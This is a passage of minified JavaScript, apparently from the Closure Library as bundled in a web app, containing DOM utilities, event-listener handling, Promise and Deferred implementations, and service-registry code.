a.parentNode?a.parentNode.removeChild(a):null},$l=function(a){return a.firstElementChild!==void 0?a.firstElementChild:Zl(a.firstChild,!0)},am=function(a){return a.nextElementSibling!==void 0?a.nextElementSibling:Zl(a.nextSibling,!0)},Zl=function(a,b){for(;a&&a.nodeType!=1;)a=b?a.nextSibling:a.previousSibling;return a},bm=function(a){return Be(a)&&a.nodeType==1},cm=function(a,b){if(!a||!b)return!1;if(a.contains&&b.nodeType==1)return a==b||a.contains(b);if(typeof a.compareDocumentPosition!="undefined")return a==
b||!!(a.compareDocumentPosition(b)&16);for(;b&&a!=b;)b=b.parentNode;return b==a},Ml=function(a){return a.nodeType==9?a:a.ownerDocument||a.document},dm=function(a,b){if("textContent"in a)a.textContent=b;else if(a.nodeType==3)a.data=String(b);else if(a.firstChild&&a.firstChild.nodeType==3){for(;a.lastChild!=a.firstChild;)a.removeChild(a.lastChild);a.firstChild.data=String(b)}else Wl(a),a.appendChild(Ml(a).createTextNode(String(b)))},em={SCRIPT:1,STYLE:1,HEAD:1,IFRAME:1,OBJECT:1},fm={IMG:" ",BR:"\n"},
hm=function(a){return a.hasAttribute("tabindex")&&gm(a)},im=function(a,b){b?a.tabIndex=0:(a.tabIndex=-1,a.removeAttribute("tabIndex"))},gm=function(a){a=a.tabIndex;return typeof a===q&&a>=0&&a<32768},km=function(a){var b=[];jm(a,b,!0);a=b.join("");a=a.replace(/ \xAD /g," ").replace(/\xAD/g,"");a=a.replace(/\u200B/g,"");a=a.replace(/ +/g," ");a!=" "&&(a=a.replace(/^\s*/,""));return a},lm=function(a){var b=[];jm(a,b,!1);return b.join("")},jm=function(a,b,c){if(!(a.nodeName in em))if(a.nodeType==3)c?
b.push(String(a.nodeValue).replace(/(\r\n|\r|\n)/g,"")):b.push(a.nodeValue);else if(a.nodeName in fm)b.push(fm[a.nodeName]);else for(a=a.firstChild;a;)jm(a,b,c),a=a.nextSibling},mm=function(a){try{var b=a&&a.activeElement;return b&&b.nodeName?b:null}catch(c){return null}},Ll=function(a){this.va=a||x.document||document};t=Ll.prototype;t.D=Nl;t.A=function(a){var b=this.va;return typeof a===r?b.getElementById(a):a};t.getElementsByTagName=function(a,b){return(b||this.va).getElementsByTagName(String(a))};
t.Dj=function(a,b,c){return Ol(this.va,a,b,c)};t.qb=function(a,b){var c=(b=b||this.va)||document;return(c.getElementsByClassName?c.getElementsByClassName(a)[0]:a?(b||document).querySelector(a?"."+a:""):Ol(document,"*",a,b)[0]||null)||null};t.VA=function(a){return Rl(a||this.pe()||window)};t.S=function(a,b,c){var e=this.va,f=arguments,g=f[1],h=Vl(e,String(f[0]));g&&(typeof g===r?h.className=g:Array.isArray(g)?h.className=g.join(" "):Ql(h,g));f.length>2&&Ul(e,h,f,2);return h};
t.createElement=function(a){return Vl(this.va,a)};t.createTextNode=function(a){return this.va.createTextNode(String(a))};t.fP=function(a){var b=this.va;var c=Vl(b,d);Oj(c,a);if(c.childNodes.length==1)c=c.removeChild(c.firstChild);else{for(a=b.createDocumentFragment();c.firstChild;)a.appendChild(c.firstChild);c=a}return c};t.pe=function(){return this.va.defaultView};t.rA=function(){return Sl(this.va)};
t.qA=function(){var a=this.va,b=Sl(a);a=a.defaultView;return new Q((a==null?void 0:a.pageXOffset)||b.scrollLeft,(a==null?void 0:a.pageYOffset)||b.scrollTop)};t.iA=function(a){return mm(a||this.va)};t.appendChild=function(a,b){a.appendChild(b)};t.append=function(a,b){Ul(Ml(a),a,arguments,1)};t.canHaveChildren=function(a){if(a.nodeType!=1)return!1;switch(a.tagName){case "APPLET":case "AREA":case "BASE":case "BR":case "COL":case "COMMAND":case "EMBED":case "FRAME":case "HR":case "IMG":case Ab:case zb:case "ISINDEX":case "KEYGEN":case "LINK":case "NOFRAMES":case "NOSCRIPT":case "META":case "OBJECT":case "PARAM":case "SCRIPT":case "SOURCE":case "STYLE":case "TRACK":case "WBR":return!1}return!0};
t.nD=Wl;t.OL=Xl;t.removeNode=Yl;t.Hk=function(a,b){var c=b.parentNode;c&&c.replaceChild(a,b)};t.Bj=function(a){return a.children!=void 0?a.children:Array.prototype.filter.call(a.childNodes,function(b){return b.nodeType==1})};t.oe=$l;t.HA=am;t.contains=cm;t.Fc=dm;t.Te=function(a){return a.tagName=="A"&&a.hasAttribute("href")||a.tagName==Ab||a.tagName=="TEXTAREA"||a.tagName=="SELECT"||a.tagName=="BUTTON"?!a.disabled&&(!a.hasAttribute("tabindex")||gm(a)):hm(a)};t.Ms=km;/*
 Copyright The Closure Library Authors.
 SPDX-License-Identifier: Apache-2.0
*/
function nm(a,b,c,e){(b=b(c||om,e))&&b.Gk&&a?b.Gk(a):(b=pm(b),a.innerHTML=Mj(b))}function qm(a,b,c,e){a:if(a=a(b||om,c),e=e||Nl(),a&&a.SO?e=a.SO():(e=e.createElement(d),a=pm(a),e.innerHTML=Mj(a)),e.childNodes.length==1&&(a=e.firstChild,a.nodeType==1)){e=a;break a}return e}function pm(a){return Be(a)?a.sx&&(a=a.sx(),a instanceof Kj)?a:nk("zSoyz"):nk(String(a))}var om={};var rm=function(a){a=a.url;a=Ba+P(Ka)+'"><a class="'+P(La)+'" href="'+P(wl(a))+da;return O(a+"\u0639\u0631\u0636 \u0627\u0644\u0623\u0635\u0644\u064a\u0629</a></div>")};var sm=function(a){Je.call(this);this.message="AppContext is disposed, cannot get "+a.join(", ")+"."};w(sm,Je);function R(a){a&&typeof a.dispose==n&&a.dispose()};var tm=function(){this.mj=this.mj;this.Jp=this.Jp};tm.prototype.mj=!1;tm.prototype.Qb=function(){return this.mj};tm.prototype.dispose=function(){this.mj||(this.mj=!0,this.F())};tm.prototype[Symbol.dispose]=function(){this.dispose()};tm.prototype.F=function(){if(this.Jp)for(;this.Jp.length;)this.Jp.shift()()};var um=function(a){return a&&typeof a.Qb==n?a.Qb():!1};var S=function(a,b){this.type=a;this.currentTarget=this.target=b;this.defaultPrevented=this.Ek=!1};S.prototype.stopPropagation=function(){this.Ek=!0};S.prototype.preventDefault=function(){this.defaultPrevented=!0};var vm=function(a){a.stopPropagation()};var wm="PointerEvent"in x,xm=function(){if(!x.addEventListener||!Object.defineProperty)return!1;var a=!1,b=Object.defineProperty({},"passive",{get:function(){a=!0}});try{var c=function(){};x.addEventListener("test",c,b);x.removeEventListener("test",c,b)}catch(e){}return a}();function ym(a,b){S.call(this,a?a.type:"");this.relatedTarget=this.currentTarget=this.target=null;this.button=this.screenY=this.screenX=this.clientY=this.clientX=this.offsetY=this.offsetX=0;this.key="";this.charCode=this.keyCode=0;this.metaKey=this.shiftKey=this.altKey=this.ctrlKey=!1;this.state=null;this.ku=!1;this.pointerId=0;this.pointerType="";this.timeStamp=0;this.Yc=null;a&&this.init(a,b)}z(ym,S);t=ym.prototype;
t.init=function(a,b){var c=this.type=a.type,e=a.changedTouches&&a.changedTouches.length?a.changedTouches[0]:null;this.target=a.target||a.srcElement;this.currentTarget=b;b=a.relatedTarget;b||(c==cd?b=a.fromElement:c==bd&&(b=a.toElement));this.relatedTarget=b;e?(this.clientX=e.clientX!==void 0?e.clientX:e.pageX,this.clientY=e.clientY!==void 0?e.clientY:e.pageY,this.screenX=e.screenX||0,this.screenY=e.screenY||0):(this.offsetX=Vf||a.offsetX!==void 0?a.offsetX:a.layerX,this.offsetY=Vf||a.offsetY!==void 0?
a.offsetY:a.layerY,this.clientX=a.clientX!==void 0?a.clientX:a.pageX,this.clientY=a.clientY!==void 0?a.clientY:a.pageY,this.screenX=a.screenX||0,this.screenY=a.screenY||0);this.button=a.button;this.keyCode=a.keyCode||0;this.key=a.key||"";this.charCode=a.charCode||(c==Tc?a.keyCode:0);this.ctrlKey=a.ctrlKey;this.altKey=a.altKey;this.shiftKey=a.shiftKey;this.metaKey=a.metaKey;this.ku=Wf?a.metaKey:a.ctrlKey;this.pointerId=a.pointerId||0;this.pointerType=a.pointerType;this.state=a.state;this.timeStamp=
a.timeStamp;this.Yc=a;a.defaultPrevented&&ym.B.preventDefault.call(this)};t.bk=function(a){return this.Yc.button==a};t.xt=function(){return this.bk(0)&&!(Wf&&this.ctrlKey)};t.stopPropagation=function(){ym.B.stopPropagation.call(this);this.Yc.stopPropagation?this.Yc.stopPropagation():this.Yc.cancelBubble=!0};t.preventDefault=function(){ym.B.preventDefault.call(this);var a=this.Yc;a.preventDefault?a.preventDefault():a.returnValue=!1};var zm="closure_listenable_"+(Math.random()*1E6|0),Am=function(a){return!(!a||!a[zm])};var Bm=0;function Cm(a,b,c,e,f,g){this.listener=a;this.proxy=b;this.src=c;this.type=e;this.capture=!!f;this.Zo=g;this.key=++Bm;this.zi=this.Gl=!1}Cm.prototype.wp=function(){this.zi=!0;this.Zo=this.src=this.proxy=this.listener=null};function Dm(a){this.src=a;this.tb={};this.Yk=0}t=Dm.prototype;t.add=function(a,b,c,e,f){var g=a.toString();a=this.tb[g];a||(a=this.tb[g]=[],this.Yk++);var h=Em(a,b,e,f);h>-1?(b=a[h],c||(b.Gl=!1)):(b=new Cm(b,null,this.src,g,!!e,f),b.Gl=c,a.push(b));return b};t.remove=function(a,b,c,e){a=a.toString();if(!(a in this.tb))return!1;var f=this.tb[a];b=Em(f,b,c,e);return b>-1?(f[b].wp(),Gf(f,b),f.length==0&&(delete this.tb[a],this.Yk--),!0):!1};
t.mD=function(a){var b=a.type;if(!(b in this.tb))return!1;var c=Ff(this.tb[b],a);c&&(a.wp(),this.tb[b].length==0&&(delete this.tb[b],this.Yk--));return c};t.Sa=function(a){a=a&&a.toString();var b=0,c;for(c in this.tb)if(!a||c==a){for(var e=this.tb[c],f=0;f<e.length;f++)++b,e[f].wp();delete this.tb[c];this.Yk--}return b};t.mn=function(a,b){a=this.tb[a.toString()];var c=[];if(a)for(var e=0;e<a.length;++e){var f=a[e];f.capture==b&&c.push(f)}return c};
t.Ij=function(a,b,c,e){a=this.tb[a.toString()];var f=-1;a&&(f=Em(a,b,c,e));return f>-1?a[f]:null};t.hasListener=function(a,b){var c=a!==void 0,e=c?a.toString():"",f=b!==void 0;return vk(this.tb,function(g){for(var h=0;h<g.length;++h)if(!(c&&g[h].type!=e||f&&g[h].capture!=b))return!0;return!1})};var Em=function(a,b,c,e){for(var f=0;f<a.length;++f){var g=a[f];if(!g.zi&&g.listener==b&&g.capture==!!c&&g.Zo==e)return f}return-1};var Fm="closure_lm_"+(Math.random()*1E6|0),Gm={},Hm=0,Jm=function(a,b,c,e,f){if(e&&e.once)return Im(a,b,c,e,f);if(Array.isArray(b)){for(var g=0;g<b.length;g++)Jm(a,b[g],c,e,f);return null}c=Km(c);return Am(a)?a.C(b,c,Be(e)?!!e.capture:!!e,f):Lm(a,b,c,!1,e,f)},Lm=function(a,b,c,e,f,g){if(!b)throw Error("Invalid event type");var h=Be(f)?!!f.capture:!!f,k=Mm(a);k||(a[Fm]=k=new Dm(a));c=k.add(b,c,e,h,g);if(c.proxy)return c;e=Nm();c.proxy=e;e.src=a;e.listener=c;if(a.addEventListener)xm||(f=h),f===void 0&&
(f=!1),a.addEventListener(b.toString(),e,f);else if(a.attachEvent)a.attachEvent(Om(b.toString()),e);else if(a.addListener&&a.removeListener)a.addListener(e);else throw Error("addEventListener and attachEvent are unavailable.");Hm++;return c},Nm=function(){var a=Pm,b=function(c){return a.call(b.src,b.listener,c)};return b},Im=function(a,b,c,e,f){if(Array.isArray(b)){for(var g=0;g<b.length;g++)Im(a,b[g],c,e,f);return null}c=Km(c);return Am(a)?a.Nd(b,c,Be(e)?!!e.capture:!!e,f):Lm(a,b,c,!0,e,f)},Qm=function(a,
b,c,e,f){if(Array.isArray(b)){for(var g=0;g<b.length;g++)Qm(a,b[g],c,e,f);return null}e=Be(e)?!!e.capture:!!e;c=Km(c);if(Am(a))return a.ja(b,c,e,f);if(!a)return!1;if(a=Mm(a))if(b=a.Ij(b,c,e,f))return Rm(b);return!1},Rm=function(a){if(typeof a===q||!a||a.zi)return!1;var b=a.src;if(Am(b))return b.RE(a);var c=a.type,e=a.proxy;b.removeEventListener?b.removeEventListener(c,e,a.capture):b.detachEvent?b.detachEvent(Om(c),e):b.addListener&&b.removeListener&&b.removeListener(e);Hm--;(c=Mm(b))?(c.mD(a),c.Yk==
0&&(c.src=null,b[Fm]=null)):a.wp();return!0},Sm=function(a,b){if(!a)return 0;if(Am(a))return a.lD(b);a=Mm(a);if(!a)return 0;var c=0;b=b&&b.toString();for(var e in a.tb)if(!b||e==b)for(var f=a.tb[e].concat(),g=0;g<f.length;++g)Rm(f[g])&&++c;return c},Om=function(a){return a in Gm?Gm[a]:Gm[a]="on"+a},Tm=function(a,b){var c=a.listener,e=a.Zo||a.src;a.Gl&&Rm(a);return c.call(e,b)},Pm=function(a,b){return a.zi?!0:Tm(a,new ym(b,this))},Mm=function(a){a=a[Fm];return a instanceof Dm?a:null},Um="__closure_events_fn_"+
(Math.random()*1E9>>>0),Km=function(a){if(typeof a===n)return a;a[Um]||(a[Um]=function(b){return a.handleEvent(b)});return a[Um]};var Vm;function Wm(a){var b;((b=Vm)!=null?b:Vm=[]).push(a)};var Xm=function(a,b,c,e,f){c=c||[];this.CD=a;this.Tt=b||null;this.BF(c,f===void 0?!1:f)};Xm.prototype.toString=function(){return this.CD};Xm.prototype.BF=function(a,b){var c=this;if(b===void 0?0:b){if(!this.Tt)throw Error("A module ID must be set on the Fava ServiceId "+this.CD+" in order to modify extra edges.");a.map(function(e){return e.Tt}).forEach(function(e){Wm(function(f){f.kS(c.Tt,e)})})}};var Ym=Symbol("mCJjCd");function Zm(a,b){b.hasOwnProperty("displayName")||(b.displayName=a.toString());b[Ym]=a};var T=function(){tm.call(this);this.je=new Dm(this);this.zF=this;this.fu=null};z(T,tm);T.prototype[zm]=!0;t=T.prototype;t.qg=function(){return this.fu};t.Ug=function(a){this.fu=a};t.addEventListener=function(a,b,c,e){Jm(this,a,b,c,e)};t.removeEventListener=function(a,b,c,e){Qm(this,a,b,c,e)};
t.dispatchEvent=function(a){var b=this.qg();if(b){var c=[];for(var e=1;b;b=b.qg())c.push(b),++e}b=this.zF;e=a.type||a;if(typeof a===r)a=new S(a,b);else if(a instanceof S)a.target=a.target||b;else{var f=a;a=new S(e,b);Ck(a,f)}f=!0;var g;if(c)for(g=c.length-1;!a.Ek&&g>=0;g--){var h=a.currentTarget=c[g];f=h.vj(e,!0,a)&&f}a.Ek||(h=a.currentTarget=b,f=h.vj(e,!0,a)&&f,a.Ek||(f=h.vj(e,!1,a)&&f));if(c)for(g=0;!a.Ek&&g<c.length;g++)h=a.currentTarget=c[g],f=h.vj(e,!1,a)&&f;return f};
t.F=function(){T.B.F.call(this);this.lD();this.fu=null};t.C=function(a,b,c,e){return this.je.add(String(a),b,!1,c,e)};t.Nd=function(a,b,c,e){return this.je.add(String(a),b,!0,c,e)};t.ja=function(a,b,c,e){return this.je.remove(String(a),b,c,e)};t.RE=function(a){return this.je.mD(a)};t.lD=function(a){return this.je?this.je.Sa(a):0};
t.vj=function(a,b,c){a=this.je.tb[String(a)];if(!a)return!0;a=a.concat();for(var e=!0,f=0;f<a.length;++f){var g=a[f];if(g&&!g.zi&&g.capture==b){var h=g.listener,k=g.Zo||g.src;g.Gl&&this.RE(g);e=h.call(k,c)!==!1&&e}}return e&&!c.defaultPrevented};t.mn=function(a,b){return this.je.mn(String(a),b)};t.Ij=function(a,b,c,e){return this.je.Ij(String(a),b,c,e)};t.hasListener=function(a,b){return this.je.hasListener(a!==void 0?String(a):void 0,b)};var $m=typeof AsyncContext!=="undefined"&&typeof AsyncContext.Snapshot===n?function(a){return a&&AsyncContext.Snapshot.wrap(a)}:function(a){return a};var an=function(a,b,c){this.rM=c;this.YG=a;this.xu=b;this.Ip=0;this.Ma=null};an.prototype.get=function(){if(this.Ip>0){this.Ip--;var a=this.Ma;this.Ma=a.next;a.next=null}else a=this.YG();return a};an.prototype.put=function(a){this.xu(a);this.Ip<this.rM&&(this.Ip++,a.next=this.Ma,this.Ma=a)};var bn=function(){this.Kq=this.Ui=null};bn.prototype.add=function(a,b){var c=this.xK();c.set(a,b);this.Kq?this.Kq.next=c:this.Ui=c;this.Kq=c};bn.prototype.remove=function(){var a=null;this.Ui&&(a=this.Ui,this.Ui=this.Ui.next,this.Ui||(this.Kq=null),a.next=null);return a};bn.prototype.cP=function(a){cn.put(a)};bn.prototype.xK=function(){return cn.get()};var cn=new an(function(){return new dn},function(a){return a.reset()},100),dn=function(){this.next=this.scope=this.Zr=null};
dn.prototype.set=function(a,b){this.Zr=a;this.scope=b;this.next=null};dn.prototype.reset=function(){this.next=this.scope=this.Zr=null};var en,fn=!1,gn=new bn,jn=function(a,b){en||hn();fn||(en(),fn=!0);gn.add(a,b)},hn=function(){var a=Promise.resolve(void 0);en=function(){a.then(kn)}};function kn(){for(var a;a=gn.remove();){try{a.Zr.call(a.scope)}catch(b){Le(b)}gn.cP(a)}fn=!1};var ln=function(){};var mn=function(a){if(!a)return!1;try{return!!a.$goog_Thenable}catch(b){return!1}};var nn=function(a,b){this.ia=0;this.lc=void 0;this.ph=this.mf=this.Ba=null;this.Vo=this.Vr=!1;if(a!=ln)try{var c=this;a.call(b,function(e){c.Ai(2,e)},function(e){c.Ai(3,e)})}catch(e){this.Ai(3,e)}},on=function(){this.next=this.context=this.li=this.xk=this.cg=null;this.tl=!1};on.prototype.reset=function(){this.context=this.li=this.xk=this.cg=null;this.tl=!1};var pn=new an(function(){return new on},function(a){a.reset()},100),qn=function(a,b,c){var e=pn.get();e.xk=a;e.li=b;e.context=c;return e};
nn.prototype.then=function(a,b,c){return this.my($m(typeof a===n?a:null),$m(typeof b===n?b:null),c)};nn.prototype.$goog_Thenable=!0;t=nn.prototype;t.JE=function(a,b,c){this.ly(qn(a||ln,b||null,c))};t.finally=function(a){var b=this;a=$m(a);return new nn(function(c,e){b.JE(function(f){a();c(f)},function(f){a();e(f)})})};t.cR=function(a,b){return this.my(null,$m(a),b)};t.catch=nn.prototype.cR;t.cancel=function(a){if(this.ia==0){var b=new rn(a);jn(function(){this.Ry(b)},this)}};
t.Ry=function(a){this.ia==0&&(this.Ba?(this.Ba.fG(this,a),this.Ba=null):this.Ai(3,a))};t.fG=function(a,b){if(this.mf){for(var c=0,e=null,f=null,g=this.mf;g&&(g.tl||(c++,g.cg==a&&(e=g),!(e&&c>1)));g=g.next)e||(f=g);e&&(this.ia==0&&c==1?this.Ry(b):(f?this.OO(f):this.VC(),this.Rz(e,3,b)))}};t.ly=function(a){this.sL()||this.ia!=2&&this.ia!=3||this.xD();this.GO(a)};
t.my=function(a,b,c){var e=qn(null,null,null);e.cg=new nn(function(f,g){e.xk=a?function(h){try{var k=a.call(c,h);f(k)}catch(l){g(l)}}:f;e.li=b?function(h){try{var k=b.call(c,h);k===void 0&&h instanceof rn?g(h):f(k)}catch(l){g(l)}}:g});e.cg.Ba=this;this.ly(e);return e.cg};t.nR=function(a){this.ia=0;this.Ai(2,a)};t.oR=function(a){this.ia=0;this.Ai(3,a)};
t.Ai=function(a,b){if(this.ia==0){this===b&&(a=3,b=new TypeError("Promise cannot resolve to itself"));this.ia=1;a:{var c=b,e=this.nR,f=this.oR;if(c instanceof nn){c.JE(e,f,this);var g=!0}else if(mn(c))c.then(e,f,this),g=!0;else{if(Be(c))try{var h=c.then;if(typeof h===n){sn(c,h,e,f,this);g=!0;break a}}catch(k){f.call(this,k);g=!0;break a}g=!1}}g||(this.lc=b,this.ia=a,this.Ba=null,this.xD(),a!=3||b instanceof rn||tn(this,b))}};
var sn=function(a,b,c,e,f){var g=!1,h=function(l){g||(g=!0,c.call(f,l))},k=function(l){g||(g=!0,e.call(f,l))};try{b.call(a,h,k)}catch(l){k(l)}};t=nn.prototype;t.xD=function(){this.Vr||(this.Vr=!0,jn(this.VH,this))};t.sL=function(){return!!this.mf};t.GO=function(a){this.ph?this.ph.next=a:this.mf=a;this.ph=a};t.VC=function(){var a=null;this.mf&&(a=this.mf,this.mf=a.next,a.next=null);this.mf||(this.ph=null);return a};t.OO=function(a){a.next==this.ph&&(this.ph=a);a.next=a.next.next};
t.VH=function(){for(var a;a=this.VC();)this.Rz(a,this.ia,this.lc);this.Vr=!1};t.Rz=function(a,b,c){b==3&&a.li&&!a.tl&&this.RO();if(a.cg)a.cg.Ba=null,un(a,b,c);else try{a.tl?a.xk.call(a.context):un(a,b,c)}catch(e){vn.call(null,e)}pn.put(a)};var un=function(a,b,c){b==2?a.xk.call(a.context,c):a.li&&a.li.call(a.context,c)};nn.prototype.RO=function(){for(var a=this;a&&a.Vo;a=a.Ba)a.Vo=!1};var tn=function(a,b){a.Vo=!0;jn(function(){a.Vo&&vn.call(null,b)})},vn=Le,rn=function(a){Je.call(this,a)};z(rn,Je);
rn.prototype.name="cancel";/*

 Copyright 2005, 2007 Bob Ippolito. All Rights Reserved.
 Copyright The Closure Library Authors.
 SPDX-License-Identifier: MIT
*/
var wn=function(a,b){this.Zp=[];this.vC=a;this.yz=b||null;this.Sj=this.gg=!1;this.lc=void 0;this.ix=this.WF=this.hr=!1;this.Bq=0;this.Ba=null;this.ir=0};t=wn.prototype;t.cancel=function(a){if(this.gg)this.lc instanceof wn&&this.lc.cancel();else{if(this.Ba){var b=this.Ba;delete this.Ba;a?b.cancel(a):b.YF()}this.vC?this.vC.call(this.yz,this):this.ix=!0;this.gg||this.Pz(new xn(this))}};t.YF=function(){this.ir--;this.ir<=0&&this.cancel()};t.fz=function(a,b){this.hr=!1;this.Cx(a,b)};
t.Cx=function(a,b){this.gg=!0;this.lc=b;this.Sj=!a;this.Yz()};t.nf=function(){if(this.gg){if(!this.ix)throw new yn(this);this.ix=!1}};t.rr=function(a){this.nf();this.Cx(!0,a)};t.Pz=function(a){this.nf();this.Cx(!1,a)};t.AF=function(a,b){return this.ml(a,null,b)};t.finally=function(a){var b=this;return zn(new Promise(function(c,e){b.ml(function(f){a();c(f)},function(f){a();e(f)})}))};t.ml=function(a,b,c){var e=this.gg;e||(a===b?a=b=$m(a):(a=$m(a),b=$m(b)));this.Zp.push([a,b,c]);e&&this.Yz();return this};
t.then=function(a,b,c){var e,f,g=new nn(function(h,k){f=h;e=k});this.ml(f,function(h){h instanceof xn?g.cancel():e(h);return An},this);return g.then(a,b,c)};wn.prototype.$goog_Thenable=!0;wn.prototype.SL=function(a){return a instanceof Error};wn.prototype.eB=function(){return zf(this.Zp,function(a){return typeof a[1]===n})};var An={};
wn.prototype.Yz=function(){if(this.Bq&&this.gg&&this.eB()){var a=this.Bq,b=Bn[a];b&&(b.YO(),delete Bn[a]);this.Bq=0}this.Ba&&(this.Ba.ir--,delete this.Ba);a=this.lc;for(var c=b=!1;this.Zp.length&&!this.hr;){var e=this.Zp.shift(),f=e[0],g=e[1];e=e[2];if(f=this.Sj?g:f)try{var h=f.call(e||this.yz,a);h===An&&(h=void 0);h!==void 0&&(this.Sj=this.Sj&&(h==a||this.SL(h)),this.lc=a=h);if(mn(a)||typeof x.Promise===n&&a instanceof x.Promise)this.hr=c=!0}catch(k){a=k,this.Sj=!0,this.eB()||(b=!0)}}this.lc=a;c&&
(h=y(this.fz,this,!0),c=y(this.fz,this,!1),a instanceof wn?(a.ml(h,c),a.WF=!0):a.then(h,c));b&&(a=new Cn(a),Bn[a.Ea]=a,this.Bq=a.Ea)};var zn=function(a){var b=new wn;a.then(function(c){b.rr(c)},function(c){b.Pz(c)});return b},yn=function(){Je.call(this)};z(yn,Je);yn.prototype.message="Deferred has already fired";yn.prototype.name="AlreadyCalledError";var xn=function(){Je.call(this)};z(xn,Je);xn.prototype.message="Deferred was canceled";xn.prototype.name="CanceledError";
var Cn=function(a){this.Ea=x.setTimeout(y(this.dR,this),0);this.ie=a};Cn.prototype.dR=function(){delete Bn[this.Ea];throw this.ie;};Cn.prototype.YO=function(){x.clearTimeout(this.Ea)};var Bn={};var Dn=function(a){tm.call(this);this.Ci={};this.Et={};this.Du={};this.Qg={};this.nC={};this.ob=a?a.ob:new T;this.FQ=!a;this.Bk=null;a&&(this.Bk=a,this.Du=a.Du,this.Qg=a.Qg,this.Et=a.Et);a=this.Ks();this!=a&&(a.Ll?a.Ll.push(this):a.Ll=[this])};w(Dn,tm);t=Dn.prototype;t.Ks=function(){for(var a=this;a.Bk;)a=a.Bk;return a};t.jH=function(a){for(var b=this;b;){if(b==a)return!0;b=b.Bk}return!1};t.get=function(a){var b=this.lg(a);if(b==null)throw Error('Service for "'+a+'" is not registered');return b};
t.lg=function(a){for(var b=this;b;b=b.Bk){if(b.Qb())throw new sm([a]);if(b.Ci[a])return b.Ci[a][0];if(b.nC[a])break}if(b=this.kK(a)){b=b(this);if(b==null)throw Error("Factory method for service "+a+" returned null or undefined.");this.Ec(a,b);return b}return null};t.Ec=function(a,b,c){if(this.Qb())c||R(b);else{this.Ci[a]=[b,!c];c=this.dI(this,a);for(var e=0;e<c.length;e++)c[e].rr(null);delete this.Et[a];a instanceof Xm&&Zm(a,b.constructor);return b}};t.kK=function(a){return this.Du[a]};
t.dI=function(a,b){var c=[],e=this.Qg[b];e&&(wf(e,function(f){f.JF.jH(a)&&(c.push(f.d),Ff(e,f))}),e.length==0&&delete this.Qg[b]);return c};t.rG=function(a){this.Qg&&uk(this.Qg,function(b,c,e){wf(b,function(f){f.JF==a&&Ff(b,f)});b.length==0&&delete e[c]})};
t.F=function(){if(this.Ks()==this){var a=this.Ll;if(a)for(;a.length;)a[0].dispose()}else{a=this.Ks().Ll;for(var b=0;b<a.length;b++)if(a[b]==this){a.splice(b,1);break}}for(var c in this.Ci)a=this.Ci[c],a[1]&&a[0].dispose&&a[0].dispose();this.Ci=null;this.FQ&&this.ob.dispose();this.rG(this);this.Qg=null;R(this.aO);this.nC=this.aO=null;tm.prototype.F.call(this)};var En=new Xm("fJuxOc");var Fn=new Xm("NGntwf");var Gn=new Xm("ofuapc");var Hn=function(a){this.Xb=a};t=Hn.prototype;t.pe=function(){return this.Xb};t.xA=function(){return this.Xb.pe()};t.alert=function(a){var b=this.hs();this.Xb.pe().alert(a);this.zu(b)};t.confirm=function(a){var b=this.hs();a=this.Xb.pe().confirm(a);this.zu(b);return a};t.prompt=function(a,b){var c=this.hs();a=this.Xb.pe().prompt(a,b);this.zu(c);return a};t.hs=function(){var a=this.Xb.jg().lg(Fn);return a?a.iA():null};t.zu=function(a){a?a.focus():(a=this.Xb.jg().lg(Fn))&&a.pI()};function In(a){tm.call(this);this.ed=a;this.Pa={}}z(In,tm);var Jn=[];t=In.prototype;t.C=function(a,b,c,e){return this.XB(a,b,c,e)};t.uM=function(a,b,c,e,f){return this.XB(a,b,c,e,f)};t.XB=function(a,b,c,e,f){Array.isArray(b)||(b&&(Jn[0]=b.toString()),b=Jn);for(var g=0;g<b.length;g++){var h=Jm(a,b[g],c||this.handleEvent,e||!1,f||this.ed||this);if(!h)break;this.Pa[h.key]=h}return this};t.Nd=function(a,b,c,e){return this.UB(a,b,c,e)};
t.UB=function(a,b,c,e,f){if(Array.isArray(b))for(var g=0;g<b.length;g++)this.UB(a,b[g],c,e,f);else{a=Im(a,b,c||this.handleEvent,e,f||this.ed||this);if(!a)return this;this.Pa[a.key]=a}return this};t.WB=function(a,b,c,e){return this.vM(a,b,c,e)};t.vM=function(a,b,c,e,f){b.C(a,c,e,f||this.ed||this,this);return this};
t.ja=function(a,b,c,e,f){if(Array.isArray(b))for(var g=0;g<b.length;g++)this.ja(a,b[g],c,e,f);else c=c||this.handleEvent,e=Be(e)?!!e.capture:!!e,f=f||this.ed||this,c=Km(c),e=!!e,b=Am(a)?a.Ij(b,c,e,f):a?(a=Mm(a))?a.Ij(b,c,e,f):null:null,b&&(Rm(b),delete this.Pa[b.key]);return this};t.Sa=function(){uk(this.Pa,function(a,b){this.Pa.hasOwnProperty(b)&&Rm(a)},this);this.Pa={}};t.F=function(){In.B.F.call(this);this.Sa()};t.handleEvent=function(){throw Error("EventHandler.handleEvent not implemented");};var Ln=function(a,b,c){c=c===void 0?!1:c;T.call(this);this.Ea=Kn++;this.Zj=a;this.tj=new In(this);this.sa=b;this.PB=[];this.Yy=!1;this.tj.C(this.Zj,"unload",this.Vj);this.tj.C(this.Zj,"beforeunload",this.Rs);b.get(En).IO(this);c||this.JO()};z(Ln,T);var Kn=1;t=Ln.prototype;t.hx=!1;t.mC=!1;t.V=function(){return this.Ea};t.isVisible=function(){return!0};t.JO=function(){this.sa.Ec(Gn,new Hn(this))};t.Vj=function(){this.tj.Sa();this.sH();this.dispatchEvent(new Mn(this,this.mC));this.dispose()};
t.sH=function(){C(this.PB,function(a){a.dispose()});this.PB.length=0};t.Rs=function(a){if(!this.Yy){var b=[],c=new Nn(this,this.hx,b);this.mC=this.hx;this.hx=!1;try{this.dispatchEvent(c)}catch(e){}Lf(b);!c.xj&&b.length&&(a.Yc.returnValue=b.join("\n"));if(Vf&&b.length)return b.join("\n")}};t.uG=function(){this.Yy=!0;var a=this.Zj;this.Vj();a&&a.close()};t.pe=function(){return this.Zj};t.jg=function(){return this.sa};t.F=function(){Ln.B.F.call(this);R(this.tj);this.Zj=this.tj=null};
